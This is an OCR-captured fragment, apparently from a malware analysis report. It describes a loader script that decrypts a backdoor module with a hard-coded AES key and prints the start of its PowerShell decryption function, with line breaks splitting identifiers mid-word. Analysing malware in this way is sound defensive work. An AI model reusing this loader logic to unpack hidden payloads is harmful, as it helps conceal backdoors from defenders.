
then performs an AES decryption routine using
a hard-coded key within the script to reveal the
final backdoor module:
Function Decrypt-Module($ci
pherText,$key){

    $AES = [System.Securit
y.Cryptography.Aes]::Create
()

    $AES.Key = [Convert]::F
romBase64String($key)

    $AES.Mode = 'CBC'

    $AES.IV = $AES.Key[0..1